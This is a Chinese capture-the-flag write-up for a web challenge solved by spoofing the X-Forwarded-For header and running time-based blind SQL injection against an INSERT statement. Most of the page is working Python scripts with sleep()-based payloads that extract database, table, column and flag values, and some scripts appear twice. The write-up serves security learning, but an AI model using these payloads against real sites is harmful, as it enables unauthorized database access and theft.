实验吧之【who are you?】(时间盲注)
地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php


这道题点开看见your ip is :xxx.xxx.xx.xxx
试了一些 最后发现是XFF注入
不过首先要进行ip伪造
X-Forwarded-For Client-IP x-remote-IP x-originating-IP x-remote-add
发现X-Forwarded-For可以伪造。
题目说:
我要把攻击我的人都记录db中去!
猜测这是一个INSERT INTO的注入。
源码中sql语句可能是:
$sql="insert into client_ip (ip) values ('$ip')";
所以这不能利用真值注入,报错注入等,只能尝试基于时间的注入。
第一种方法 python盲注脚本走起
提一下,这里需要用到select case when then语句
提交X-Forwarded-For:
' and case when (length((SELECT concat(database())))<10) then sleep(3) else sleep(0) end and '1'='1;

ok python脚本跑即可

基于时间盲注 数据库名长度判断
import requests
length = 0;
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
for i in range(1,20):
headers = {"X-Forwarded-For":"1' and case when (length((SELECT concat(database())))=%d) then sleep(5) else sleep(0) end and '1'='1" %(i)}
try:
r = requests.get(url, headers = headers, timeout=5)
print(r.text)
except:
length = i
break
print("length is :%d"%length)

数据库名判断
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
database = ''
for i in range(1,5):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when (substring((select database()) from %d for 1)='%s') then sleep(5) else sleep(0) end and '1'='1" %(i,each)}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
database += each
print("database的第%d位是%s"%(i,each))
break
print("database is %s"%database)
当前也可以把全部数据库跑出来
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
databases = []
database = ''
for i in range(1,20):#控制数据库个数
for j in range(1,10):#控制当前数据库位数
for each in guess:
headers = {"X-Forwarded-For":"1' and case when (substring((select schema_name from information_schema.SCHEMATA limit 1 offset %d) from %d for 1)='%s') then sleep(5) else sleep(0) end and '1'='1" %(i,j,each)}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
database += each
break
if database != '':
print("第%d个数据库是%s"%(i,database))
databases.append(database)
database = ''
print("databases is %s"%databases)

得到数据库名为web4 接下来进行表名注入
import requests
##guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
length = 0
for i in range(1,20):
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i)
}
try:
r = requests.get(url, headers = headers, timeout=5)
print(r.text)
except:
length = i-1
break
print("length is %s"%length)

表长度是14 爆表名
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
tables = ''
for i in range(1,15):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
tables += each
print("table is %s"%tables)
break
print("OK")import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
tables = ''
for i in range(1,15):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
tables += each
print("table is %s"%tables)
break
print("OK")

发现存在flag表 接着就是爆字段长度=====》字段名=====》字段值
字段长度:
import requests
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
length = 0
for i in range(1,15):
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(column_name separator ';') from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
length += i
break
print("length is %d"%length)
print("OK")

字段长度为5 爆字段名
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
colunm = ''
for i in range(1,6):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(column_name separator ';') from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
colunm += each
print("colunm is %s"%colunm)
break
print("OK")

得出字段名为flag 最后爆字符值~

爆字段值(flag值)
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
flag = ''
for i in range(1,50):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select flag from web4.flag) from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
flag += each
print("flag is %s"%flag)
break
print("OK")import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
flag = ''
for i in range(1,50):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select flag from web4.flag) from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
flag += each
print("flag is %s"%flag)
break
print("OK")
实验吧之【who are you?】(时间盲注)的更多相关文章
- 实验吧——who are you?(insert into注入 二分法 时间盲注)
题目地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php 根据提示 “我要把攻击我的人都记录db中去!” 猜测这是insert into注入,会 ...
- 依托http-headers的 sql注入和时间盲注
机缘巧合接触了一点关于sql注入的网络安全问题 依托 headers 的 sql 注入 一般来说大家都很清楚用户输入的危险性,通常会对用户表单提交的数据进行过滤(引号转码). 但是如果写过网络爬虫,那 ...
- zzcms8.2#任意用户密码重置#del.php时间盲注#复现
00x0 引言 早上起来,发现seebug更新了一批新的洞, 发现zzcms8.2这个洞好多人在挖,于是我就默默的踏上了复现之路(要不是点进去要买详情,我何必这么折腾~) 环境:zzcms8.2(产品 ...
- SQL注入之Sqli-labs系列第十五关和第十六关(基于POST的时间盲注)
开始挑战第十五关(Blind- Boolian Based- String)和 第十六关(Blind- Time Based- Double quotes- String) 访问地址,输入报错语句 ' ...
- SQL注入之Sqli-labs系列第九关和第十关(基于时间盲注的注入)
开始挑战第九关(Blind- Time based- Single Quotes- String)和第十关( Blind- Time based- Double Quotes- String) gog ...
- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注
1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...
- MySQL时间盲注五种延时方法 (PWNHUB 非预期解)
转自cdxy师傅:https://www.cdxy.me/?p=789 PWNHUB 一道盲注题过滤了常规的sleep和benchmark函数,引发对时间盲注中延时方法的思考. 延时函数 SLEEP ...
- 大哥带的Orchel数据库时间盲注
0X01Oracle基于延时的盲注总结 0x00 前言 oracle注入中可以通过页面响应的状态,这里指的是响应时间,通过这种方式判断SQL是否被执行的方式,便是时间盲注: oracle的时间盲注通常 ...
- GYCTF 盲注【regexp注入+时间盲注】
考点:regexp注入+时间盲注 源码: <?php # flag在fl4g里 include 'waf.php'; header("Content-type: text/html; ...
随机推荐
- 调用webservice获取电话号码归属地信息
首先什么是webservice ? 从广义上面讲,任何一个服务器所提供的"数据","内容","方法"等等都可以理解为webservice. ...
- opencv中IplImage* src = cvLoadImage,错误
在调试这段代码时 IplImage* src = cvLoadImage("D:\\图像\\已处理 - 11.26\\1.jpg", 1); 提示一下错误 引发了异常: 读取访问权 ...
- thinkphp6.0 composer 安装 web-token/jwt-framework 常见出错原因分析及解决方法
composer require web-token/jwt-framework 安装JWT出现错误提示 - web-token/jwt-framework v2.0.1 requires ext-g ...
- CentOS在VMware中的安装
1.启动VMware 2.新建一台虚拟机,选择典型 3.选择稍后安装操作系统 4.选择引导系统为Linux,系统版本为Centos 5.选择安装位置 6.选择最大磁盘容量 7.点击自定义硬件,进行硬件 ...
- TestNG(十三) 参数化测试(DataProvider)
package com.course.testng.Parameter; import org.testng.annotations.DataProvider; import org.testng.a ...
- ActiveMQ消息选择器Selector
一.前言 消息发送到Broker,消费者通过Destination可以订阅消费某个特定的通道内的消息.一些特殊情况下,需要消费者对消息过滤下再进行消费,也就是筛选出某些特定消息.ActiveMQ提供了 ...
- 【linux】【jenkins】自动化部署一 安装jenkins及Jenkins工作目录迁移
系统环境:Centos7 https://jenkins.io/zh/download/ 下载对应系统的jenkins 一.安装jdk8.0 jenkins安装需要jdk8or11,根据jenkins ...
- MySQL中对字段内容为Null的处理
使用如下指令,意思就是 select IFNULL(jxjy,0) AS jxjy from yourTable ifnull(a,b) 意思是指:如果字段a为null,就等于b if( sex = ...
- logback.xml配置文件解析一
配置文件主要结构如下: <?xml version="1.0" encoding="utf-8"?> <configuration> & ...
- 新手学习FFmpeg - 通过API实现可控的Filter调用链
虽然通过声明[x][y]avfilter=a=x:b=y;avfilter=xxx的方式可以创建一个可用的Filter调用链,并且在绝大多数场合下这种方式都是靠谱和实用的. 但如果想精细化的管理AVF ...
